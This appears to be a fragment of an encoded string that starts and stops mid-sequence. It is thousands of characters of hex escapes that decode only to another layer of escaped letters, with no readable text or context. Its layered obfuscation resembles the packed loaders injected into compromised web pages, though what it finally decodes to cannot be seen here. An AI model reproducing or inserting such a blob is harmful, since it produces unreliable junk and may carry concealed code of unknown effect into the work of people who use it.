5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x64\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x67\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x69\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x64\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x67\x5C\x65\x5C\x77\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x67\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x64\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x43\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6E\x5C\x66\x5C\x6A\x5C\x65\x5C\x6E\x5C\x76\x5C\x63\x5C\x67\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x6B\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x6E\x5C\x77\x5C\x63\x5C\x68\x5C\x6A\x5C\x76\x5C\x63\x5C\x67\x5C\x6A\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x71\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6E\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x69\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x69\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x65\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x6D\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x68\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x68\x5C\x64\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x39\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x6A\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x63\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x68\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x68\x5C\x64\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x39\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x63\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x68\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x68\x5C\x64\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x39\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x6A\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x63\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x69\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x68\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x68\x5C\x64\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x39\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x63\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x69\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x64\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x6D\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x64\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x67\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x70\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x64\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6E\x5C\x76\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x64\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x74\x5C\x63\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x75\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x62\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x75\x5C\x63\x5C\x6D\x5C\x63\x5C\x77\x5C\x6E\x5C\x74\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x63\x5C\x6D\x5C\x6D\x5C\x43\x5C\x73\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x41\x5C\x41\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6A\x5C\x65\x5C\x6E\x5C\x76\x5C\x39\x5C\x67\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6D\x5C\x65\x5C\x6E\x5C\x66\x5C\x6A\x5C\x65\x5C\x6E\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x68\x5C\x6D\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x6D\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x77\x5C\x63\x5C\x68\x5C\x6A\x5C\x76\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x68\x5C\x6D\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6D\x5C\x6D\x5C\x6E\x5C\x77\x5C\x74\x5C\x63\x5C\x68\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x67\x5C\x6B\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x6F\x5C\x63\x5C\x68\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6D\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x6E\x5C\x51\x5C\x63\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x68\x5C\x6A\x5C\x39\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x6F\x5C\x63\x5C\x68\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x6E\x5C\x51\x5C\x63\x5C\x74\x5C\x63\x5C\x68\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x6D\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x68\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x39\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x69\x5C\x6D\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6E\x5C\x74\x5C\x39\x5C\x64\x5C\x67\x5C\x7A\x5C\x63\x5C\x68\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x39\x5C\x67\x5C\x6B\x5C\x72\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6E\x5C\x74\x5C\x63\x5C\x69\x5C\x6D\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x76\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C